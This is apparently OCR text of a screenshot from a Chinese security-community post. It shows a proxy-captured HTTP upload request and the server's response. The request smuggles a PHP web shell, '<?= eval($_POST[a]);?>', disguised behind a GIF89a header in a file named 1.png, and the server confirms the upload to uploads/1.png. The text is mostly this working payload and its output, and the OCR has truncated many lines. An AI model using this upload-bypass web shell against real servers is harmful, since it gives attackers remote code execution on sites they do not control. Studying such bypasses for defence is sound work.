 美化 Raw Hex \n
POST /upload.php HTTP/1.1
Host: yuanshen.life:39751
Content-Length: 309
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://yuanshen.life:39751
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarya4fFeTAWKaAAG6rt
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Referer: http://yuanshen.life:39751/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundarya4fFeTAWKaAAG6rt
Content-Disposition: form-data; name="upfile"; filename="
1.png"
Content-Type: image/png

GIF89a
<?= eval($_POST[a]);?>
------WebKitFormBoundarya4fFeTAWKaAAG6rt
Content-Disposition: form-data; name="submit"

提交
------WebKitFormBoundarya4fFeTAWKaAAG6rt--
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Mon, 19 Feb 2024 13:30:00 GMT
4 Content-Type: text/html; charset=UT
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 1734
8
9 png上传成功<br>
路径为:uploads/1.png<br>
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatib
15 <meta name="viewport" content="
initial-scale=1.0">
16 <title>
上传文件
</title>
17 <style>
18 body{
19 font-family:Arial,sans-seri
20 margin:0;
21 padding:0;
22 background-image:url('100.j
23 background-size:cover;
24 background-position:center;
25 }
26
27 .container{
28 display:flex;
29 justify-content:center;
30 align-items:center;
先知社区